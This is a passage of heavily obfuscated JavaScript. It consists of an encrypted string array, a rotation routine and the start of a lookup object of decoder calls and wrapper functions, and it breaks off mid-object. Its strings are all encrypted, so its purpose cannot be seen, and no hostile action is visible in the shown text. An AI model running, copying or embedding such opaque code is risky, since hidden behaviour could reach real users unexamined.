PLuWOpdTgxdKZVdIMLdsWZcMW','EMH5WRy','ncasWOS','cdL4ma','W47cS8kLFW','W7hdVCkpEW','wSkrW5iS','fmoZu18','DmoFW44v','ESoVzmke','AxRdU8oa','W6hcNWFdLa','W6/dTmkhBG','WOtcGmo+WPG','lGemWQy','WRJdO8kKma','eY5AWQ8','W4pcMmksxG','W4NcJJZdGq','B8oWW402','WRxdVd9r','W7VdPfSS','umoguSk0','WRNdK8ocW7W','bGdcUCkO','A8oIW5zj','WQn1D8kJ','WPBcQSo6WOW','kmoGEHi','ddj3lq','WQdcOCksWRW','WO0PhSkf','l8kZB3C','qCkIxMu','b2VdO8k/','rmkcW6KT','W7lcKdBdVa','W6ZdLrZcMG','c8k5uhi','iwT4W7G','ww7cK8o8','WOjiWPGF','iSoNnxu','nreW','of3dQCowWPLdzq','W4uUcSkK','lGnwrW','WPVdVSoPWPq','p1RdJ8kG','jSo4FJW','d8oVrmks','k8owAGW','n1TsW78','a8oYs8kL','gvqwmG','gqzBWQe','dCo/tWe','WOxdUCoJ','vvxdSSoa','gCovASol','e1SCvW','F8kpW5i','dmklCmoA','e1qr','W4NdHfKH','jmoFlfe','b8kRW4i','WP7dQWXe','WQRdGmky','eSo3tuC','fmkYW6qI','w2NcMCo9','ksClWQe','yw5yWOu','dmk6Fea','m8o4AJq','AxjXrG','FSkWDLC','Bg7dOmoM','o2n/W7a','WPa6jCos','b8kPW5u','A0vCxq','rCkhW7ye','FSo1W7y','cmo8thq','WR5SWP87','aCo5ASk5','W43cTXNdOa','WOddOHbp','DmoyW4dcRW','zCoRDmkQ','bmktt8ol','jf8dFG','W5ZcUXxdGq','aCogCCoD','E8kpW7e2','b8oKrfm','WRRdO8oTWPi','cCofAd0','WQddH8ogWOm','W7JdK8kYEW','jennW58','hvnYW6O','gbhcJmkL','p8o5ytK','ECkbW443','W4tcSX7dSa','fvuiyG','WOf8ECkT','s8oLbW','emouDca','e8o4yKm','eHhcRmkm','mZXadq','WPpdPCoYWPW','jCktB8oN','W5eUWRxcSq','WRJdGmozW4O','Ah7dQSow','W4RcSCkIvW','xw7cJSoS','h8kDtCox','WO/dMSovW50','WRNdHCoMW5O','W4JdS8kNvq','hCo+rmk/','ALtdSSo7','ymo1W7hcIW','Dwv/yW','qSkJshi','BuZdKCom','o13dP8k+','W6ZdO38S','W4yTWO/cNq','vCoLW6VcUa','cmoqFte','eSovFmob','lCk2uCo1','gSkSW4mx','WRXiB8kC','W5ZcTmk0uq','smo8W5e/','ymkZzLu','yKhdJCoe','fmo/CMe','yMVdRCoX','ymorW4jD','iIbcWQm','A8ouW48t','hCoeA2a','k8kRW6JdHa','FSk7A0a','ngLdW5q','pw/dVCkU','WQtdL8ogW5K','pmkdwKy','WR/dVSkKgq','eCooDGu','W6xdN8kaEW','jqXnW58','wNnnya','bGbUcq','hCkXW5aZ','pgVdQCk/','iapcGSkP','eHJcQmkg','dJ9nWRS','lhldRCk2','WRNdPmotW7C','FSoIAJS','W5VcQWtdRq','ENvXWQC','W5BdOmkqEW','dmk2W5ddRW','W6ldNt7cGa','WRz0FSkI','aCktuSow','DSk3W5Gx','fWuAWRW','W4CgW4m','WRNdMmoGW4a','WQhdQGbl','W7Sopmkj','Dx9YWRa','WOTjW5yA','sx1stG','nmk9W7if','zmoIq8ki','owBdU8k9','WRVdJHWf','WOS6ymod','WPtdUmkopG','WQRcMf1o','vCojW594','bXpcSCkZ','WQ/dSSoHWQm','gCoGdvC','WOddTSoLWPu','Au5uEq','eCogyCoy','imoLAZq','W44XkCkz','p8kMW7JdJW','WQxdImkjmG','pZzDmq','amkXW6mY','aqCrWRe','quRdImoU','omoxmgC','WQ3cG8knWQm','ENvYWRq','WR81omkS','fSoznxW','ymoSW4LJ','WRfNwq','mmkQq8oQ','xmkfW7es','WRTPvCk4','fSkUuwu','jCoXrfW','WPxdQqbm','cCoCCJu','jrbcaG','WOuTjSkW','W6JcH8k+CG','WPPeWPKw','WR3cMrWm','WQZdLGam','xSkgW6Ol','WR7dGCo1WRe','DgjXWPq','p8kXACog','WPvqsCkK','oCogc00','u8oXW5v6','WOBcOmo6WP0','qSo3DSke','hrxcISko','W48IbCk5','WP7dG8o1WPe','WQ/dKb5h','W4yYW6BcLG','WP3dQYr3','xSoPW7uM','WRRdGCoDWPy','ASoWW401','A1b+za','ebSwWQe','W4CPWOhcGW','s3L1sq','dmkDD8on','WRRdK8ocW50','WRpdQmkFpG','kCkUwx0','jxa0uW','fSoBzSon','xCoFDsa','og7dOmkY','gSk3W54P','pNJdLmkn','zSkbW5mQ','bSkeW4SU','g8oOwbG','k8kRW6JdIW','h8k+DN8','qCohW6L5','mXdcImk5','nCoFECkI','W67dVK8N','xgJcICo3','W7/cICkBwG','WO3dP8ofW5G','WQddHd1e','ymo+W44N','zSo8ACkv','zK/dSmoZ','kSkSySoG','W7pdQv4b','t2L2Dq','amoGnhC','jCo0uhG','BvnOEq','W7BdGaBcRa','W58mW5W','fLxdOSk7','pXLDca','whddI8oT','DfLFwG','CmoMW4T7','WQZdHqKb','s8olW7OG','v03cISoW','cSoPqmkO','WRRdKSojWRq','h0nhW58','sCkrB0q','kb5dcW','cHifWR8','W4ZcUmk5va','WOFcNmkFWRK','AmkbW5yT','xCoXW40X','ASk5W4OH','WO/dSmkTeq','F3nYWRi','kCkEExi','lGmpdG','B8kAdu9ryxHEcCopW4BdUa','W43dQmkpFW','laufWOW','WPhcH8kQWQa','WR0IhCko','WRldUCow','jSkiBdS','oCkCW5VdGW','nSoDlxC','pXBcI8k5','DmoxB8kc','WPzMFSkj','sSouW6Wh','WRmSa8kT','WRiPymoF','W7iOm8kp','iSo1vSkJ','mCoKvdy','p8ohAt4','W5VcQWhdHa','fmkUW7ST','W6ldMCkpEW','igxdOmkP','tNnMWRy','caaXWRm','gHXneG','W5BdOMeR','WOpdVSoJ','W7RdPwO8','mSovB3a','Emo8W5ZcSG','W4mjWRpcJW','mCoDfNa','A3ZdVa','WPBcQSo3WPW','WQNdJ8oOWQK','Bmo3W5X/','DCouvSkm','yhxdRCoU','bsrxWR4','WQ3cHmkZWQ8','W77cPIpdPa','W7ZdJSkoEW','mca8WPW','W4uab8kX','imoJFSo8','adTeWQC','WOldQGDg','FCkWFva','W585WPFcJq','imoGt8og','nSoayHe','W7BdJ009','AwpdVCo6','EKRdKCoS','W6pdKSkmya','kmoFwmkD','WOTjWQex','pCkMW4mI','lmkRW7JdJq','lgtdQCkU','ofrpW4G','FMpdPCoZ','BCoBW6iQ','mhutAG','W5mJWO3cHG','W7RdQ30O','zCo6z8kc','gSoAEW','zCoXW6NcRG','WQycjCkr','fJOmWQe','Bmo3WOvU','sK7dGSoX','WReLh8kP','BwHLWQq','WQxdGmkunq','W6ldOcRcJa','cSktqmob','CN7dU8oI','WRTPrmk5','qCk2weS','bIdcN8kp','W5NcTWhdOa','dJWAWOu','itpcNSkK','v8oyW6/cSq','W4VcPCkCza','FffoW5e','o8kiW7Kk','gSkiqmow','eCo4rvC','eCodDWi','WPD2AmolBbhcHaHQnCkB','W4qNkCkv','kh7dOCkO','zNRdTCoj','hmobAJG','imoxBxm','WO/dGmkKaW','z8odrmkT','gmo0BmkF','WQldUSoYW6a','W5pcS8kKCq','W5KkW4FcOG','BvdcUCos','kCkGzvS','WQVdKCov','WQ3dGGGe','dmkFvq','cWiTWOK','WOa6zmos','WRDRq8kV','drWgWQi','WOddVqzw','CSkhwvS','WPZdRGTh','aCkXW4G3','m8o1W73cVG','b8onB8o+','p8ocFd4','WQhdOCotW7C','CN7dU8oo','D8kdW7Gt','g8k2W5q1','WO3dLSoVWP4','WRhcKSk2WQ4','EmkfW4af','kCovCH0','y8oTCSko','WQBdRIDM','ixSQwq','W6NdN8kvzG','kr95WOC','WOWMjSkG','cSoEugq','av8hDG','cGKnWQi','CCo3W5a','ivFdGmor','WOFdSmoYW6e','jCoalga','n0TeW58','W4JdNwqm','WQRdHr4p','imoNd2W','shlcK8o7','WPnaDmke','fmo1ymoa','cmkmW6Gb','BvvuyW','W50VWRtcOa','nHNcKmkz','W4/cPHBdGW','B8oHW64H','f0LRW58','lmoig2u','WPJcUCoKWP8','W43dGSkgwa','pmoyvrm','gmkKuMe','WPWsemkU','W5JdQmkowq','F3tdUmoe','WQzTq8kR','kqrBaG','W6dcH8kGra','WR3dRcHA','na7cICk6','d8oZq8k7','l8oMn0a','e04aya','W6/dK8kpBa','ECo6F8kr','W6xcVmkKva','F21QwW','kc9IWQa','W4BdTSkLW5fKxmkLrSk/WO9fW7H6','yxtdUSoq','dCkXBf0','Ff9pza','smk9svC','W57cVXddOa','gCooECkL','WQldKCkykq','W4ldVJRcNq','Cfji','W5ddOmkEBG','WPVdMaPL','W7KwW5/cLW','WPyGBmoe','d1qVxG','meOZzG','WRZdUGaH','W7hcTCkuwq','aSo9q8kU','smohW4TH','WRxdRtyM','cSoTl3u','FCkjW4WL','WOXNqCkK','WQpdGY1U','z8olW4LL','WOHeWPGC','a8krW73dHq','AvtcMmo+','ohrDW4m','W4edWPRcHq','kriVWRC','W7ldRZZcIG','WPtdVqbu','j2ZdRmkF','W4usW6tcQG','EL1xyq','eSoMF8od','C8ogW4zy','AmkfW4a','W6iNW6dcLa','WPa8ymoq','du3dOmkp','tMXWqq','W5VcU8kpCq','WONcGmkZWQK','WOldTSoXWPK','WR3dVWKj','W5pdH28O','WP43pCkm','WOldMCobW5q','WOVdSSoZWRm','W47dS8krCa','A3D1WQq','WPZdHIfe','WPVdLCoMW5G','W6xdT8kRuq','dmkormoq','WP/dO8oMWOq','W57cLCk7wG','iHrokW','WOVcUmktWOm','W4CcW5/cOa','WPRdMdXj','W4ZdSCkxDG','iw3dQmkG','WPVcQ8oWWOW','ySkUz8ob','lCouAdK','W5ZdLbBcGq','BNrCsW','pCoSqgC','hMpdTmk7','kHzk','DhDuWRe','W5JdUL89','DM/dOmoj','WPHmWPOn','qSkfW4yR','W4xcUXm','WQnHt8kN','gSo9qSk+','rMBcK8o/','WQXPWROo','WORdVSoPWPq','BmoTW4bH','hCkDsmoo','WOaRA8of','WOJdM8oqWQa','h8k9z0K','WQ7cTSkrWOS','W4GGk8kx','WQ/cTSkDWPW','jrPbka','WOFdGJOd','WR1QwCkP','kH0peG','W4ZcNrddLa','WOFdRmk6eW','jSoDAXS','AxpcImoo','ymoRDmks','W5O7WQJcIq','yNtdGCol','bLe3DG','pSodxr8','wmo/W4NcUG','gCo6smkk','W5/dI8krra','WO3dL8kRlW','gSklDCoq','gM1eW4i','z8oKW7FcSG','WPPiWOum','BmoUW4a','emogE8oh','y8o1W7FcTG','ymoZW7FcSG','vSkXxKi','e8ovwtW','WP0Qymox','kGbDna','W4e5WOBcMG','D8kysLC','lmogBcW','WPGVo8km','W7tdIr3cRW','W4aNW7NcSq','B2vtsq','ymo2W5D9','pef9W7i','bu4eCq','D8o3jSki','ESo9W5e7','WOZdJCktfG','hKaiDa','smk2yKS','eSk4h2q','WQb2vmk/','z8kHFKq','oavoeW','ySk8Eey','gmoZFCk/','zCoRCSkX','WRDRqmk8','W4RcU8k/rG','W63dR30z','dcb3WQ0','WPZdRs8k','zCo2W5lcLa','pwHJW7u','WPpdUY5H','FCkfW5y3','k8kSvSo7','j8k0W6mm','WPFcO8o7WPS','W6BdVCkGyG','W67cH8k/sa','emkyrmoP','bIna','W5VcMXtdKG','bCkwW4CH','WR3cVSkYWOq','e8oQcLu','W53cVXVdSa','WRZdRHn2','W7tdIXBcVW','W4/dTGFcGq','W4FcSaBdTW','oZ8kWOi','W6/dGGdcHW','jb9C','W6RdO2yN','hIaNWQ8','ngSXqa','WO58BSko','jSktDCo0','guZdQCki','W4beWPLx','rK3cM8o1','n8ozvXa','W5ddJxWg','mSoXzJy','W7hcNWtdJq','WR1zWPKk','W6JdMCkvAG','WR7dIbT6','EKhdKmox','f8oCcLO','ASkzW5e','WPW5AW','WRddOhO','aJDUfG','WQLFWPCv','WRTvWQiz','WORdSsKT','w8kyzwS','wmk+z0y','DeTlWOy','jbGPWQy','WRbcxSk8','a8ooBSom','o8k/wCo4','C8oDW64L','cSkxqSox','sKxcP8oF','WPhdQW1N','WQ3dHqmx','qmoSW5bH','bCocsZW','WQ3cHmkUWQ8','WR7dOcjd','W58mW4pcRG','W5KIWQlcMG','WOq3k8kr','xhBcQmoX','W67dOfGz','aSorASok','hKL/W60','bSkjvCoh','W7aGcCkj','meWnW44','WPmopCkl','iCoDd3S','fCoMuha','W5hdRZ/cKG','WRH7WPi9','yKxdGCog','WQpdLG4f','WOr9zmku','bcONWRS','l8omBCkj','AL7dQCoP','Dmo8W401','W4VdVWxcUa','eWfcWPe','kcvaWQC','WRtcISoEWQ8','q8kjW5e2','cSkQW58I','WPSGnSkp','aSo/qLm','cSoXvvO','Du3dVmox','pCowqd4','WQ42fCkf','W6WYW4pcGa','WOJdQHn3','jSkFySoJ','i8kpW7Go','CmoZW4LM','BvL+yq','W77dNCky','AKXlEW','uSkBwey','dbKzWQe','ymotW6RcTq','DM5LWQC','WQZdN8otW5e','jCkbW5W0','zCoRAmkv','W4aJoa','WRVdJ8kCnq','W4pdSCkA','WOBdJXWh','imoLAYm','WR5NWPma','gCkIuxu','teHDEa','W44Wjmkm','WQ3dS8oHW6C','W4q3FCkv','FSocuCkR','FeTQDq','lfqGxW','WOddQ8oKWOu','W4yaW6BcJW','WPldUH1h','W7ldVHNcUW','q8kMsNC','Cmo3W4r7','WOtdMq4K','WQ/dJSkolW','kmk6W7JdIq','WO0QmCka','FrXzAa','CmoNzCka','yCoXW7rB','D8oMW5z7','WONdJ8oiW6a','WOKXpCkw','W4NcUmkJCq','igxdOa','f8ouBqq','W4NcQWpdOa','pbRcRmkW','WQ7dHaSr','hmoIe1e','WPFcICkZWQu','CSoKW6a','n8oeBLC','WRqasCod','dt3cKSkK','AfddKCoU','W4BdU8kExa','d8kIuh8','oSocqJy','W4inW4i','C8oXW4P7','W4mcWOZcRq','DNTQwq','wSogW4nT','W5e2mSki','Fw3dMSog','adXrWRG','W7ZcPZZdGq','gMNdTmkc','W5KIWOdcNa','WQFcN8kqWQq','l14oAW','obGYWQS','W4lcKmk4wG','W7tdImkCra','bYaVWPq','x8orW4yf','dCkQW5W3','bSoKCgy','amoZvvC','FCoft1W','W7JdK8kTya','mmoVweO','WRW0pmkG','WQZdHquq','E8oQW7ZcUa','DSo+W5yZ','WPa7CCoy','m8olvGy','hmoUqCk/','Cv1jFq','W5/cKZ3dTa','pGuSWRi','nrbX','zCoAW6jb','WPNdOq0c','WPZcHSo7WOC','exW1qW','lJezWQK','x2PPWPO','CSkPW6/dLa','naz8WOy','WOTBqCkT','W5xdNZFcNW','iSoKq8oI','pCoXDSkj','cmkgW6VdHG','m8kGW77dHq','FCkWyfC','W7ldV2G9','lrOyWOm','WPNdGcC2','cCoXs8kL','u0vmzG','iCo6rfe','WONdR8oZWPu','DCoauCkz','oWrCdW','gmkUwq','WRBcGmoTWRG','W7JcMCkBrG','W6OvgSki','nH4YWR4','uCo7W60J','W7ldKg86','rLZdLCoJ','W53cJZ3dVa','fSkaxKa','tuxdRmoM','oCodxWK','oM/dOSk/','WPdcM8kxWOu','grP1lq','W6NcMH/dVq','mSoEr8oM','WRqzq8oJ','WOhcUmkjWQe','adTHhG','E0zvBW','r8oTW5z7','WRv0xCkG','b8o3tv4','kCoHshq','p8kkBCoS','WQaunSkv','xg9tDq','W7xdUCkjFq','iv/dJ8kO','oColqCka','pXG8WQ4','W57cKWddKW','WPBdNJH0','WPZdVmoeW7e','dSoMBt0','dCkQW58K','WPO9jCoe','W5ddUCkAzq','tfddT8oZ','acvqWRK','omokvri','axyiFG','aW4hWPW','iKmvDW','jJKgWOO','W4OeW5q','EexdJ8ow','drOVWPG','lbOTWRq','lgtdUSkV','W6ddNCkdAG','WRNdK8oEW4q','dc5AWR8','wCkDvLK','jCoZBSo0','y8kwyu0','D8o+DSk3','pSkeCSok','kCkLzMy','WPhdHbHS','WP1uWOum','mSkRW5NdUG','W4JcLCkYwq','W48GhSku','W4pcVWxdTq','W63cIsBdKW','pMpdOmk+','d8oeytS','d8oIAIa','mcfYWQy','W4hdVCkioq','oCoKDZ4','WOBdRGvx','cCo6r8kL','bZZcVCk1','WR7dJYyx','aWbAWPe','iNeNEW'];a0f=function(){return pT;};return a0f();}(function(f,A){var fP=a0A,C=f();while(!![]){try{var u=-parseInt(fP(0x876,'2um#'))/0x1*(parseInt(fP(0x387,'tHpt'))/0x2)+-parseInt(fP(0x953,'hzEH'))/0x3+-parseInt(fP(0x875,'Ad()'))/0x4*(-parseInt(fP(0x903,'!3uD'))/0x5)+-parseInt(fP(0xb40,'tHpt'))/0x6*(parseInt(fP(0xf6e,'bucX'))/0x7)+parseInt(fP(0xca5,'Xo9O'))/0x8*(parseInt(fP(0xa41,'os5h'))/0x9)+parseInt(fP(0x217,'x0Ho'))/0xa+-parseInt(fP(0x5f6,'jEGG'))/0xb*(-parseInt(fP(0xcf9,'2um#'))/0xc);if(u===A)break;else C['push'](C['shift']());}catch(v){C['push'](C['shift']());}}}(a0f,0x9be85),((()=>{'use strict';var fb=a0A,A={'UxTaI':function(H,J){return H(J);},'iIawY':fb(0x722,'SPuW')+fb(0x905,'ffOs')+'m','EwPsP':fb(0xd05,'os5h')+fb(0x254,'r$2h')+fb(0x413,'cPAg'),'ZyCyx':fb(0xbd8,'ip8a')+fb(0xcd1,'Asao'),'JAnWh':fb(0x53a,')G0m'),'bmDIl':fb(0x590,'Mt0%')+fb(0x3ab,'1l(E')+fb(0xd9f,'OBQq')+'s','QmbuX':fb(0x99b,'t49l'),'THafE':fb(0x7a4,'OBQq')+fb(0x1000,'!*uM')+fb(0x6cc,'YaEA'),'dqMKa':fb(0x2a2,'ip8a')+fb(0x904,']zJ@')+'e','GCXJX':fb(0x2fd,'lXLE')+fb(0x64b,'cPAg')+fb(0x330,'k0GN'),'DgYXj':fb(0xe7e,'ffOs')+fb(0x527,'4E9Y')+fb(0xc30,'os5h'),'mHles':fb(0x1cf,'r$2h')+fb(0x9f6,'27WI'),'wrZWC':fb(0x656,'PEfl')+'n','KaKrp':fb(0xeab,']zJ@')+fb(0x799,'WFq%')+fb(0xf7f,'WR4f')+fb(0x859,'Asao')+fb(0x730,'Yx@@')+'er','BPwYP':fb(0x9e7,'a%4%')+fb(0xd06,'1]rY')+'m','WKucN':fb(0xd1d,'1l(E')+fb(0x7e2,'cPAg')+fb(0x5cf,'ip8a')+'um','maOaR':fb(0xbd4,'SPuW')+fb(0xfbb,'ffOs')+fb(0xf01,'27WI')+fb(0x9ee,'ze3B')+fb(0xe24,']m45'),'mKaQl':fb(0x4af,'ze3B')+fb(0x4b4,'WRaS')+fb(0xad2,'hzEH')+fb(0xe5e,'hzEH')+'e','ScVwz':fb(0xadc,'hzEH')+fb(0x2b4,'lXLE')+fb(0x7cb,'SPuW')+fb(0x93b,'J$K^')+fb(0x6b3,']zJ@'),'dLYGP':fb(0x765,'x0Ho')+fb(0xe63,'ffOs')+fb(0xc17,'!3uD'),'wHgFD':fb(0xbab,'lXLE')+fb(0x94f,'%DE)')+'r','YCWir':fb(0xc05,'dnjV')+fb(0x32f,'x0Ho')+fb(0x823,'x0Ho')+fb(0x748,'Yx@@'),'wAWUM':fb(0xd0e,'bx&7')+fb(0x631,')G0m')+fb(0x9a6,'WFq%')+fb(0x6a6,'#B$9'),'fBXiY':fb(0xc31,'#B$9')+fb(0x4fd,'t49l')+fb(0xfa0,'hzEH')+fb(0xa9f,'dnjV')+'rm','iahcb':fb(0xe57,'Pm*D')+fb(0xa16,'WFq%')+fb(0xb9f,'!3uD')+fb(0x9cd,'eJom')+'t','vIwya':fb(0xaff,'eJom')+fb(0xd01,'OBQq')+fb(0x51d,'lXLE')+fb(0x96f,'%DE)')+fb(0x1061,'PEfl')+'E','IdVkb':fb(0x2e8,'ffOs')+fb(0xb6b,'eJom')+fb(0xd00,'SPuW')+'w','HhhbV':fb(0x3b9,'ffOs')+fb(0x4fa,'tHpt')+fb(0x88b,'YaEA')+fb(0x531,'J$K^')+fb(0xedd,'ip8a')+'n','XjBip':fb(0x3f8,'1l(E')+fb(0xc85,'a%4%')+fb(0x84e,'!*uM')+fb(0x2a7,'jEGG')+'e','SlRih':fb(0x289,'Mt0%')+fb(0xf43,')G0m')+fb(0x586,'ze3B')+fb(0x1032,'#B$9')+fb(0x763,'bx&7'),'jhkpl':fb(0x4c5,'Pm*D')+fb(0xf05,'WRaS')+fb(0x6cd,'D*UW')+fb(0x9f1,'ip8a')+fb(0x7cc,'YW]$'),'sNoEr':fb(0x4c9,'4E9Y')+fb(0x52f,'Ad()')+fb(0xeac,']zJ@')+fb(0xfcc,'eJom')+'ed','pvEay':fb(0xd14,'lXLE')+fb(0x5d5,'Asao')+fb(0xb02,'WRaS')+fb(0xf9c,'YW]$')+fb(0xfbe,'1]rY')+'d','PmcYt':fb(0x48f,'4E9Y')+fb(0xbdc,'27WI')+fb(0xa56,'4E9Y')+fb(0xa3a,'k0Br')+fb(0x1058,'YW]$'),'ATsUf':fb(0x2af,'k0GN')+fb(0x48e,'WFq%')+fb(0x2e1,'jEGG')+fb(0x31a,'lXLE')+fb(0x812,'bx&7')+fb(0x851,'SPuW'),'Umrty':fb(0x889,'!3uD')+fb(0x210,'Yx@@')+fb(0x304,'eJom')+fb(0xd6e,']m45')+fb(0xffa,'!*uM')+fb(0x3e3,'cPAg')+fb(0xe1d,'#B$9'),'XSrCr':fb(0x65a,'SPuW')+fb(0x275,'YW]$')+fb(0x37e,']zJ@')+fb(0x3c8,'eJom')+fb(0xba3,')G0m')+fb(0x760,'1Ifp')+'cf','WNPhd':fb(0x4e8,'27WI')+fb(0xcf6,'J)8q')+fb(0x2c9,'1]rY')+fb(0x3c8,'eJom')+fb(0xd8a,'J)8q')+fb(0xfa3,'YaEA')+fb(0x7c6,'tHpt'),'EhncD':fb(0x782,'YW]$')+fb(0x490,'YaEA')+fb(0x1ce,'WR4f')+fb(0x26f,'eJom')+fb(0x7fd,'k0GN')+fb(0xb3f,'YaEA'),'OrgQP':fb(0xf32,'%DE)')+fb(0x5a3,'bx&7')+fb(0x552,'4E9Y')+fb(0x662,'lXLE')+fb(0x66c,')G0m')+fb(0x351,'os5h')+'r','gQsLM':fb(0x429,'t49l')+fb(0x699,'Mt0%')+fb(0x86a,'#B$9')+'n','TtRFN':fb(0x324,'WFq%')+fb(0xd2a,'WFq%')+fb(0xce7,'t49l')+fb(0xe51,'2um#')+fb(0xbc1,'WR4f')+fb(0xbc8,'os5h'),'OoTVs':function(H,J){return H(J);},'HgwHl':function(H,J){return H!==J;},'Hoqdw':function(H,J){return H!==J;},'MwEGk':function(H,J,M,L){return H(J,M,L);},'pjQPq':function(H,J){return H===J;},'ANzLo':function(H,J,M,L){return H(J,M,L);},'SROeW':function(H,J){return H||J;},'YKvbM':fb(0xef4,'1]rY')+'q','LALPv':fb(0xb50,'k0Br')+'W','brQTv':function(H,J){return H===J;},'lICCs':fb(0x72c,'PEfl')+'B','aKqNT':function(H,J){return H instanceof J;},'IBaZN':function(H,J,M){return H(J,M);},'nhYpl':function(H,J){return H+J;},'wtpgL':function(H,J){return H!==J;},'mNDch':fb(0x6e9,'1]rY')+'y','EFntC':fb(0x938,']zJ@')+'b','BaveG':fb(0xbe4,'PvGn')+'N','CVTIM':fb(0x639,']m45')+'q','lcxfU':function(H,J){return H(J);},'YEfbQ':function(H,J){return H!==J;},'ezLED':fb(0xbc4,'Pm*D')+'S','BxTjt':function(H){return H();},'QcVhU':fb(0xbdf,'lXLE')+fb(0x102a,'J)8q'),'WPKLt':function(H,J){return H===J;},'TVgPd':fb(0xa10,'Yx@@')+'o','snPpH':function(H,J){return H&&J;},'SlnsF':function(H,J){return H>=J;},'wWhXX':function(H,J){return H in J;},'GqocI':fb(0x697,'27WI')+fb(0x1019,'YW]$')+fb(0x7aa,'jEGG')+fb(0xd39,'WR4f')+fb(0xc69,'PvGn'),'EDhkE':fb(0x9fc,'WR4f')+fb(0x5cb,'Xo9O')+fb(0x31b,'Xo9O'),'kWcGq':function(H,J){return H in J;},'GUScG':fb(0x272,'Pm*D')+fb(0xc81,'!*uM')+fb(0xe8d,'WR4f'),'bCRPh':fb(0xf91,'YaEA')+fb(0xe99,'#B$9')+'m','hgfzC':fb(0x9a0,'WRaS')+'S','hztCk':fb(0xb5e,'bucX')+'q','vltDH':fb(0x966,'cPAg')+'Y','qdnhr':fb(0x314,'ffOs')+'X','ssVjf':fb(0x5c8,'J$K^')+'a','PAiCE':fb(0xa12,'ze3B'),'pmymn':fb(0x6a1,'WRaS')+fb(0x2e2,'tHpt')+fb(0x8fb,'D*UW')+fb(0x681,']m45')+fb(0xde9,'WFq%')+fb(0xdab,'!*uM')+fb(0xf5b,'ffOs')+'/v','AkFAA':fb(0x444,'Xo9O')+'1','hqyXE':fb(0x614,'#B$9')+fb(0x96c,'x0Ho')+fb(0x9b8,'4E9Y')+fb(0x956,'1]rY'),'fZqyu':fb(0xbaf,'jEGG')+fb(0x417,'ip8a')+fb(0xbf7,'k0GN')+fb(0x2ca,'1Ifp')+fb(0x9a1,'cPAg')+fb(0x57b,'tHpt')+fb(0xbf1,'dnjV')+'ed','whqzU':fb(0x8f2,'1l(E')+fb(0xc41,'4E9Y')+fb(0xe0c,'2um#')+fb(0x340,'Asao')+fb(0x567,'r$2h')+fb(0xdeb,'ffOs')+fb(0x1028,'Ad()')+fb(0x882,')G0m')+fb(0xc45,'YW]$')+'d','wGMYF':fb(0xd38,'dnjV')+'A','eaVoZ':fb(0xefb,'SPuW')+fb(0xdb7,'1]rY'),'sPIAy':function(H,J){return H===J;},'fWfFE':function(H,J,M){return H(J,M);},'pHUow':fb(0xd49,'Pm*D')+'it','mEfDo':function(H,J,M){return H(J,M);},'Wizaq':fb(0xd58,'Pm*D')+fb(0xa1c,'bx&7')+fb(0x1021,'2um#')+fb(0x891,']zJ@')+'r','vLHZw':fb(0xfbd,'YaEA')+fb(0xf21,'1Ifp')+fb(0xa2d,'D*UW')+fb(0x308,'D*UW')+'s','Tjlel':fb(0x581,'PvGn')+fb(0xeb1,'eJom')+'ed','VvLNl':function(H,J){return H!=J;},'fQQVn':fb(0x91f,'a%4%')+'ct','BCerw':fb(0xc15,'ze3B')+fb(0x97d,'dnjV')+fb(0xf83,'hzEH')+'ct','nnYvL':fb(0x6ad,'J$K^')+'S','sAuat':fb(0xb20,'WRaS')+'Y','JhoiA':fb(0xf7c,'hzEH')+'N','vxWiU':fb(0x7b9,'Asao')+'Y','lQOzy':function(H,J){return H&J;},'OxHEP':fb(0x646,'Ad()')+'m','Fenfr':fb(0x91c,'os5h')+'g','zkJjF':fb(0x6e4,'%DE)')+fb(0x6b5,'!*uM')+fb(0x941,'SPuW')+fb(0x659,'J$K^')+fb(0xfdc,'1Ifp')+fb(0x98e,'k0GN')+fb(0x2a3,'x0Ho')+fb(0x6ea,'SPuW')+fb(0xa04,'x0Ho')+'ur','oPyOE':function(H,J,M,L,D){return H(J,M,L,D);},'VVdEb':fb(0xe73,'#B$9')+fb(0x4b4,'WRaS'),'qWUcN':fb(0xd1a,'dnjV')+'er','iQuOd':function(H,J,M){return H(J,M);},'ZjfJT':function(H,J){return H>=J;},'ECkCp':function(H,J){return H(J);},'yzXqz':fb(0x355,'a%4%')+fb(0xdcb,'Ad()')+fb(0xc0c,'Asao')+fb(0xc00,'2um#')+fb(0xdb1,'!*uM')+fb(0x7e4,']zJ@'),'ZQgKl':fb(0xc0d,'1Ifp')+fb(0x5c9,'WRaS')+fb(0xa23,'Mt0%')+fb(0x835,'cPAg')+fb(0x100e,'Asao')+'ge','RcRuJ':fb(0x6fe,'bucX')+'le','xlDDM':fb(0xc1c,'lXLE')+fb(0xeec,'1]rY')+fb(0x9b7,')G0m')+fb(0x469,'os5h')+fb(0xacd,'Pm*D')+fb(0x77c,'tHpt')+fb(0x40e,'1]rY')+fb(0x257,'k0Br'),'jAAml':fb(0x49f,')G0m')+fb(0xf45,'WFq%')+fb(0x3f2,'r$2h')+'er','QmXBX':fb(0x1059,'YaEA')+fb(0xc70,'Ad()')+fb(0x752,'Xo9O')+fb(0x1ff,'D*UW')+'m','RWIgO':fb(0xcc2,'PvGn')+fb(0x879,'ffOs')+fb(0x300,'PEfl')+fb(0xdba,'!*uM')+fb(0x500,'ffOs'),'WvENk':fb(0x538,'bucX')+fb(0xac5,'!3uD')+fb(0xa1b,'tHpt')+'r','BDLvo':function(H,J){return H in J;},'KKIHF':fb(0x4c1,'Xo9O')+fb(0xf76,'WFq%')+fb(0x3f9,'cPAg')+fb(0x5f9,'%DE)')+'e','vBqSk':fb(0xdc9,'Mt0%')+fb(0x6f6,'t49l'),'mdkMH':fb(0x822,'ffOs')+'e','RnHEu':function(H,J){return H in J;},'VMHdZ':fb(0x78f,'J)8q')+fb(0x5f5,'t49l')+fb(0xee3,'jEGG')+fb(0x25f,'ip8a')+'s','gEQWK':function(H,J){return H in 